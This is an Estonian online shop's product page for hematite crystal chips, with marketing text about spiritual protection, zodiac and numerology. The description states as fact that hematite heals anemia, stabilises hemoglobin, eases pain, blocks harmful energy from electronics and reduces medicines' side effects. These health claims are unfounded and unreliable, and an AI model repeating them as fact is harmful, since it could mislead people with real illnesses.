                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/hematiit_chips_2022-1000x1000.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/hematiit_chips_2022-80x80.jpg&quot;,&quot;subHtml&quot;:&quot;HEMATIIT chips&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                                                      </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">HEMATIIT chips</div>
                    
          
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">8.00€</div>
                            </div>
                            <div class="product-tax">Maksudeta: 6.45€</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Laoseis:</b> <span>Laos</span></li>
                                                                                            <li class="product-model"><b>Mudel:</b> <span>HEMATIIT chips</span></li>
                                                                                                                                                                                                    </ul>
                                              </div>
                      </div>
          
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Kogus</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="1093" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>" class="btn btn-cart" ><span class="btn-text">Lisa ostukorvi</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Osta kohe</span>"><span class="btn-text">Osta kohe</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="1093" data-loading-text="<span class='btn-text'>Küsimus</span>"><span class="btn-text">Küsimus</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(1093);"><span class="btn-text">Lisa soovide nimekirja</span></a>
                  
                                    <a class="btn btn-compare"  onclick="parent.compare.add(1093);"><span class="btn-text">Lisa võrdlusse</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
              <div class="block-footer"></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6971ad7b7d732" data-toggle="tab">Kirjeldus</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6971ad7b7ef9d" data-toggle="tab">Lisainfo</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-300 tab-pane active" id="product_tabs-6971ad7b7d732">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content expand-content">
                <p><a href="https://latene.ee/index.php?route=product/search&amp;search=HEMATIIT" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">HEMATIIT</a><span style="font-weight: bold;">&nbsp;</span><b>kaitseb</b>&nbsp;sind nii väliste kui ka sisemiste&nbsp;<b>ohtude eest</b>. Hematiit&nbsp;<b>aitab energiaid maandada</b>&nbsp;ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada.</p><p>Hematiit tuleb kreekakeelsest sõnast "veri" ja seda on aegade algusest peale kasutatud haavade ja erinevate õnnetuste eest kaitsmiseks. Hematiit on väga laialt levinud tervenduskristall ja sellel on väga palju häid omadusi, miks seda üldse enda kristallide kollektsiooni lisada. Hematiit pärineb peamiselt&nbsp;<span style="font-style: italic;">USA-st</span>,&nbsp;<span style="font-style: italic;">Argentiinast</span>,&nbsp;<span style="font-style: italic;">Brasiiliast&nbsp;</span>ja&nbsp;<span style="font-style: italic;">Aafrikast</span>. Hematiidi loomulik ja täiesti naturaalne kuju meenutab kivistunud mulle, aga seda poleerides saadakse hõbedase läikega ilus kristall, mis esmasel pilgul ei pruugi üldse naturaalne välja näha.<br><br>Hematiit on väga tugevatoimeline kristall, mida kasutatakse erinevate aspektide kaitseks. Hematiit on maandava toimega, mis tähendab seda, et sellel on oskus energiaid tasakaalustada ja samal ajal ka sinu Aurat või hoopiski kodu Aurat kaitsta.</p><p>Hematiit on energiate edasikandja. Kui kannad Hematiiti koos ükskõik millise teise kristalliga, aitab see suunata nende kristallide energiaid, mida kannad, kiiremini ja sujuvamalt sinu Auravälja. Seetõttu on näiteks väga paljudes&nbsp;<a href="https://latene.ee/la-tene-br%C3%A4nd" target="_blank" style="background-color: rgb(255, 255, 255);"><b>LA TENE</b></a><b>&nbsp;</b>ehetes Hematiit sees. See on teadlikult sinna lisatud, et sul oleks neid kandes võimalik kätte saada maksimaalne tulemus - spiritualismis on kõik energiate mäng.<br></p><p><br>Hematiit aitab suurendada enesekindlust ja on väga kasulik nendele naistele, kes tunnevad, et nad ei suuda ega ka julge vastu seista erinevatele olukordadele, mis neile liiga teeb. Samamoodi töötab Hematiit meestega, aga naistele lihtsalt annab Hematiit kiiremini selle konkreetse jõu edasi. Üldiselt on Hematiidis rohkem meesenergiat, mis tähendab seda, et see kristall toetab mehi paremini, andes meestele seda energiat, mis neil vaja on, et nad terved oleksid. Aga see kehtib pigem siis, kui Hematiiti mõne ehtena kanda.<br><br>Hematiit on nende inimeste õnne- ja heaolukristall, kes on sündinud Kasvava Kuu faasi ajal. Hematiit aitab üleliigset pinget Aurast välja juhatada ja pingelistes olukordades väga hästi toime tulla. Hematiit annab sellele inimesele head õnne ja oskust enda eluga toime tulla.<br><br>Hematiit kaitseb valenägemuste ja vale sisetunde tekke eest. Hematiidil on oskus inimest õigele teele suunata ja eriti siis, kui Hematiiti kantakse koos teiste kristallidega. Vastavalt Hematiidi kõrval eksisteeriva kristalli väele suunab Hematiit sind õigele teele. Kui see on koos hea õnne kristalliga, siis Hematiit aitab märgata, mis toob õnne ja mis ei too.<br><br>Kristall, mis aitab ja õpetab sind elama&nbsp;nii, et sa ei saaks iseendale oma tegudega liiga&nbsp;teha. Hematiit õpetab kasulikke piire seadma ja aitab sul neist kinni pidada. Hematiit aitab luua kasulikke tõekspidamisi, neid sinusse kinnitada ja õpetada sind neid järgima. Kui sa tunned, et sul puudub austus iseenda suhtes või sa oled piirideta, siis kanna Hematiiti puhtal kujul&nbsp;(eraldiseisva ehtena, ilma teiste kristallideta)&nbsp;pikka aega. Pikaajaline Hematiidi kandmine aitab sul seda tulemust saavutada. Loe artiklit&nbsp;<span style="font-weight: bold;">"Kas sa austad end või mitte?"</span>&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;1073" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>.</p><p><br><a href="https://latene.ee/kristallid/kristallchipsid" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">CHIPSID</a>&nbsp;on väikesed kristallitükid, aga nendel on täpselt
        samasugused toimed nagu on ka sellel kristallil, lihtsalt selle
        ühe kristalli suurus on äärmiselt väike. Chipse on väga
        hea lisada&nbsp;<a href="https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlaalused" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">küünlaalustele</a>, kuna need hakkavad üksteisega käsikäes
        kodu atmosfääri ja Aurat tervendama. Igal kristallil on oma
        jõud, kui seda erinevate küünalde ja <a href="https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">maagiaküünaldega</a><a href="https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;"> </a>kokku
        viia.<br><br><b>HEMATIIDIL&nbsp;</b>on oskus kodu aurast negatiivset energiat
        maandada, mis tähendab seda, et see aitab üleliigsel pingel maha
        rahuneda ning lõpuks ka ära kaduda.<br><br>- Moodusta alus, millel on chipsid ja <a href="https://latene.ee/index.php?route=product/product&amp;product_id=1026&amp;search=hematiit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">lihvimata Hematiidid</a><a href="https://latene.ee/index.php?route=product/product&amp;product_id=1026&amp;search=hematiit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">&nbsp;</a>koos <a href="https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad/must-rituaali-and-maagiak%C3%BC%C3%BCnal.html" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Musta küünlaga</a>, et majast välja viia
        needuslikku, riidu tekitavat, ebaõnnega seotud, ära sõnuvat ja
        kurja energeetikat. Põletades nende kristallide keskel küünalt, aitab see aktiveerida kristallid tervendamisele.<br><br>- Hoia aluse peal Hematiidi chipse ja <a href="https://latene.ee/index.php?route=product/product&amp;product_id=1882&amp;search=valge+rit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Valget küünalt</a>, et
        vabastada kodust halba kõneviisi, pidevat riidlemist ja
        vaidlemist.<br><br>- Aseta Hematiidi chipsid kodukaitse komplekti
        alusele, et võimendada kodukaitset.<br><br>- Lisa Hematiidi chipse <a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=70" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Sulgvõhu</a> mullale, et see
        aktiveeruks kodust ebaõnne eemale tõukama.<br><br><i>Erinevaid chipse võib omavahel kombineerida, et
          veelgi erilisemat energiat saada, igal kombinatsioonil on veel
          omakorda eriline vägi ja mõju sinu kodu<i> üle</i>.
          Lisage kindlasti aluse peale ka küünal põletamiseks, et need
          kristallid aktiveeruksid kodu Aurat muutma.<br><br></i><b>HEMATIIT ERINEVATE KRISTALLI CHIPSIDEGA<br></b><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=992&amp;search=must+turmaliin" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Must Turmaliin</a><b>&nbsp;</b>hoia koos Hematiidiga, kui
        soovite kaitsta maja, perekonda ja iseennast suuremate tülide
        ning riidlemiste eest. Sobivad ka kokku elektroonika lähedal
        hoidmiseks, kasvõi lillepoti sees mulla peal. Seda selleks, et
        takistada elektroonikast tulenevat ebatervislikku energiat
        inimese Aurasse jõudmise eest.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=935" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Ametüsti</a>&nbsp;kooslus aitab kodu kaitsta stressitekke
        eest, aitab kaitsta tülide eest. Asetage need kristallid
        võimalikult läbikäidavasse tuppa, moodustage küünlaalus ja
        põletage seal küünalt, et takistada stressiteket. Samas aitab
        see kombinatsioon ka alkoholi manustamist pidurdada.&nbsp;<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=1209" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Punane Jaspis</a><b> </b>koos Hematiidiga aitab tugevdada kodu Lõunapoolse ala energiat, mis toob majja
        viljakust ja armastust. Peale selle saab seda kombinatsiooni
        hoida viljakusekristallidega koos.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=1450&amp;search=roheline+aventuriin" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Roheline Aventuriin</a><b> </b>aitab kaitsta varandust, kogutud
        raha, kogutud positiivset mainet ja pigem sobib Kagu- või Idapoolsesse tuppa, kas siis küünlaaluse loomiseks või mõne taime
        mulla katmiseks. Taimed juhivad väga hästi kristallide energiat
        kodus edasi.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=2235&amp;search=kuukivi&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Kuukivi</a><b> </b>kombineeri kokku Hematiidiga selleks, et maandada
        "nägemusi". Vahel inimesel võivad tekkida nägemused, mis ei
        pruugi õiged olla ja on seotud stressi- või isegi ärevushäirega.
        Sobib nende koju, kes ei tea, mis on õige tema elus ja mis on
        vale. Spirituaalsel teekonnal on samuti vaja pidevat energiate
        maandamist, et teha õigel ja valel vahet.&nbsp;<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=1334&amp;search=karneool" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Karneool</a><b> </b>sobib kokku Hematiidiga, kui soovitakse kodus elavate
        inimeste energiat, elujõudu ja ambitsioonikust tõsta.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=970" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Mäekristall</a><b> </b>võimendab lihtsalt selle kristalli toimet.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=960" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Roosa Kvartsi</a>&nbsp;ja Hematiidi kooslus aitab kodu kaitsta suhte
        probleemide ja suhte lagunemise eest. Peale selle sobivad need
        kokku kodu välisukse juures hoidmiseks, seda sellepärast, et
        need aitavad majas elavatel meestel end rohkem avada ja suhelda.<br><br><a href="https://latene.ee/index.php?route=product/search&amp;search=rutiiln%C3%B5eltega%20kvarts&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Rutiilnõeltega Kvarts</a><b> </b>sobib kokku siis, kui on vaja
        majale või elukohale üleüldse tugevamat kaitset. Rutiilid
        aitavad puhastada kodu Aurast negatiivsust ja Hematiit aitab
        luua kodu Aurale tugeva kaitse ümber. Kui inimesi tuleb kaitsta,
        siis tuleb kaitsta ka kodu energiat, et keegi "kuri" ei saaks
        oma halbu soove majja saata.<br><br><a href="https://latene.ee/index.php?route=product/search&amp;search=%C5%A1ungiit&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Šungiit</a><b>&nbsp;</b>aseta koos Hematiidiga&nbsp;elektroonika
        lähedale (võib lisada ka <a href="https://latene.ee/kristallid/kristallchipsid/must-turmaliin-chips-ca-60g.html" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Musta Turmaliini</a>), et kaitsta
        elektroonikast tuleneva elektromagnetvõngete kahjuliku energia
        sinu enda või pereliikme Aurasse pääsemise eest. Seda selleks,
        et see sama energia ei annaks tervisele kahjulikke signaale, mis
        omakorda võivad viia tõsiste tervise probleemid juurde,
        sealhulgas ärevushäireteni. Neid kristalle võib kasutada ka
        ravimite juures, et nende kahjulikke omadusi maandada.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=2599&amp;search=merevaik&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Merevaiku</a><b>&nbsp;</b>kasuta, kui soovite majja
        tervist tuua või majast tervisega seotud ebaõnn minema saata.
        Sobib ideaalselt kodu Idapoolsesse tuppa, mis sümboliseerib
        tervise nurka, et sinna positiivset energiat tuua.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=1310&amp;search=granaat" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Granaat</a><b> </b>sobib kokku armastusekristallide
        komplekti.<br><br><a href="https://latene.ee/index.php?route=product/search&amp;search=peridoot&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Peridoot</a><b> </b>hoia neid kristalle enda magamistoas, et
        astraalrännaku ajal kaitsta sinu enda hinge. Võib hoida
        intuitsiooni ja astraalikristallide seas.<br><br><a href="https://latene.ee/index.php?route=product/product&amp;product_id=2244&amp;search=tiigrisilm&amp;category_id=120" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Tiigrisilm</a><b> </b>loob tugeva Aurakaitse nii kodule kui ka
        neile, kes nende kristallide lähedal on.<br><br><b>RAVITSEMINE<br></b><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või valmista poleeritud kristallist vee-eliksiiri. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}" style=""><b><br></b><i>Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või tee sellest kristallist valmistatud&nbsp;</i></span><a href="https://latene.ee/index.php?route=product/search&amp;search=hematiit&amp;category_id=82" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">massaažikristalliga</a><a href="https://latene.ee/index.php?route=product/search&amp;search=hematiit&amp;category_id=82" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">&nbsp;</a><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või valmista poleeritud kristallist vee-eliksiiri. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}" style="font-style: italic;">massaaži. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.</span><span style="font-style: italic;">&nbsp;<br></span><br><i>Hematiit on see kristall, millest vee-eliksiire ei valmistata, kuna selles on metalle.&nbsp;<br><br></i>- Hematiit on aneemia tervenduskristall, mis aitab tervendada verd, tugevdada vereringlust, stabiliseerida hemoglobiini taset, kaitsta erinevate verehaiguste eest ning tervendada tasakaaluhäireid.<br><br>-&nbsp; Kasulik neile, kes soovivad spirituaalset tasakaalu leida.<br><br>- Hematiit on üks parimaid tervenduskristalle neile, kellel on kombeks kõikide asjade suhtes viriseda, vinguda ja mitte rahul olla. Hematiit blokeerib iseenda mürgitamise, mis sellise tegevuse käigus tekib. Hematiit aitab sul end vaos hoida ja aitab sul enda sees olevatel negatiivsetel energiatel lahtuda. Hematiit on üks Juurtšakra tervenduskristallidest.<br><br>- Kasulik neile, kes vaevlevad seljavalude käes. Hematiit aitab valu välja viia ja problemaatilist kohta tervendama hakata. <br><br>- Hematiit aitab kätes olevat valu ja traumasid tervendada, juhtides haigust vaikselt haigusekoldest välja. Aitab ära blokeerida käevalu ja samal ajal suunata sind intuitiivselt enda käsi tervendama. Toob sulle mõtteid ja ideid selle kohta, kuidas enda käsi paremini hoida ning samas hoiab sind intuitiivselt eemale tegevustest, mis sinu käsi võivad kahjustada. Hematiiti kanna selle käe peal, mis valutab.<br><br><b>JUURTŠAKRA<br><br></b>Hematiit on kristall, mis suudab Juurtšakras olevat pinget maandada, tervendades seeläbi üliaktiivset Juurtšakrat. Kui Juurtšakra on ebaterve, siis inimene on agressiivne, närviline, tihtipeale vihane, tujust ära, kritiseeriv, ebameeldiv teiste jaoks, negatiivne ja pessimistlik. Kui sa tunned, et sinu pihta käivad mõned neist mõtetest, siis võib ka sinu Juurtšakra olla kahjustunud. Hematiit aitab seda tervendada, seega kanna seda kristalli ajal, mil nii end tunned.<br><br><b>SODIAAK<br></b><br><a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=188" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">KAKSIKUTEL</a>&nbsp;aitab Hematiit tervist kaitsta.<br><br><a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=576" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">KALJUKITSEL&nbsp;</a>aitab Hematiit energiaid maandada ja harmoniseerida, aidates tal iseendaga läbi saada, õigeid otsuseid vastu võtta ja leevendades tema jäärapäisust nendes kohtades, kus ta iseendale selle iseloomuomadusega võib liiga teha.<br><br><a href="https://latene.ee/module/kbm/article;kbm_article_id;568" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">VEEVALAJA</a>&nbsp;jaoks on Hematiit nii õnne- kui ka kaitsekristall korraga. Lisaks sellele on Hematiit&nbsp;<b>VEEVALAJA&nbsp;</b>tähtkujule eriliselt kasulik tema elueesmärgi täitmisel. Veevalaja elueesmärgi kohta saad lugeda ühest minu artiklist&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;858" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>, mille olen Veevalajates kirjutanud. Hematiit ei lase Veevalajal enda õigelt saatuse teelt kõrvale kalduda, aidates alati Veevalajal liikuda selles suunas, mis talle õnne toob ja teda õnnelikuks teeb. Hematiit toob Veevalajale palju head ja seda kristalli tasuks kindlasti Veevalajal enda elus hoida.<br><br>Soovitan Hematiiti kanda Veevalajal ehtena sellisel perioodil, kus soovitakse kõige enam oma elueesmärki õigesti täita. Teine võimalus, lisaks ehte kandmisele, on selle kristalli lisamine sünnikristallide laekasse. Selle laeka kohta saad lähemalt edasi lugeda&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;803" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>.<br><br><b>ASTROLOOGIA<br><br></b>Hematiit on kõikide Hobuse-aastal sündinute õnne- ja tasakaalukristalliks. Hematiit aitab Hobuses esile tuua tema häid ja tugevaid omadusi, samas aitab taandada Hobuse negatiivsemaid külgi. Hematiit aitab Hobuse elule kaitset tuua ja andes talle õnne õnneliku elu elamiseks.<br><br><b>NUMEROLOOGIA<br></b><br><a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=704" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">2. kuupäeva</a><b>&nbsp;</b>numeroloogiline õnnekristall on Hematiit. Hematiit tasakaalustab, kaitseb ja toob 2. kuupäeval sündinule head õnne. Hematiit aitab blokeerida närvilisuse, mida 2. kuupäev endaga kaasas kannab. See on kusjuures üks nõrgimaid kohti 2. kuupäeval sündinu tervises. Samas toob Hematiit ka head õnne ja aitab elus saavutada seda, mida soovitakse. Hematiidi kristall võiks olla sinu kodus, kui sa oled sellel kuupäeval sündinud või sa võiksid seda kristalli aeg-ajalt ehtena kanda. Seda selleks, et Hematiit saaks esile tuua selle numbri häid omadusi ja tasakaalu viia selle numbri negatiivsemad jooned.<br><br><i>Geoodidel lae neid vaid kristalle, mis on otseses kontaktis sinu kehaga.<br><br></i>Hematiiti võid laadida&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=ahhaat&amp;category_id=80" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Ahhaat geoodi</a>&nbsp;või&nbsp;<a href="https://latene.ee/kristallid/looduslikud/hematiit-looduslik.html" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">lihvimata Hematiidi</a>&nbsp;peal või kõrval, kui sa seda ei kanna. Puhasta vähemalt korra kuus&nbsp;<a href="https://latene.ee/v%C3%A4eesemed/eeterlikud-%C3%B5lid/ingver-eeterlik-%C3%B5li.html" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Ingveri eeterlik õli</a>&nbsp;või&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=salvei%20rituaaltaim&amp;category_id=102" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Salvei rituaalitaim</a>/<a href="https://latene.ee/index.php?route=product/search&amp;search=salvei&amp;category_id=102" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">viiruk</a>/<a href="https://latene.ee/v%C3%A4eesemed/eeterlikud-%C3%B5lid/salvei-eeterlik-%C3%B5li.html" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">eeterlik õliga</a>.<br><br><i>Kristallide puhastamise ja laadimise kohta saad lugeda&nbsp;</i><a href="https://latene.ee/module/kbm/article;kbm_article_id;325" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">SIIT</a><span style="font-style: italic;">.</span></p>
                                  <div class="block-expand-overlay"><a class="block-expand btn"></a></div>
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-298 tab-pane" id="product_tabs-6971ad7b7ef9d">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                  <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>Lisainfo</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>Lisainfo</td>
                        <td>Kogus ca 100 g</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Sildid:</span>
                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=HEMATIIT">HEMATIIT</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=Kristallid">Kristallid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=chips">chips</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hematiit chips">hematiit chips</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=needus">needus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=riid">riid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ebaõnn">ebaõnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kõneviis">kõneviis</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=vaidlemine">vaidlemine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=elektroonika">elektroonika</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=alkohol">alkohol</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=stress">stress</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=viljakus">viljakus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=armastus">armastus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=varandus">varandus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=nägemus">nägemus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ärevus">ärevus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=energia">energia</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=elujõud">elujõud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ambitsioon">ambitsioon</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=suhe">suhe</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=suhted">suhted</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ravim">ravim</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=tervis">tervis</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=astraal">astraal</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=maandav">maandav</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaitse">kaitse</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaitsmine">kaitsmine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=enesekindlus">enesekindlus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=valenägemus">valenägemus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hea õnn">hea õnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kasvava kuu faas">kasvava kuu faas</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=meesenergia">meesenergia</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kodu">kodu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kodukaitse">kodukaitse</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaitse">kaitse</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kool">kool</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=laps">laps</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=lapse kaitsmine">lapse kaitsmine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kiusamine">kiusamine</a>
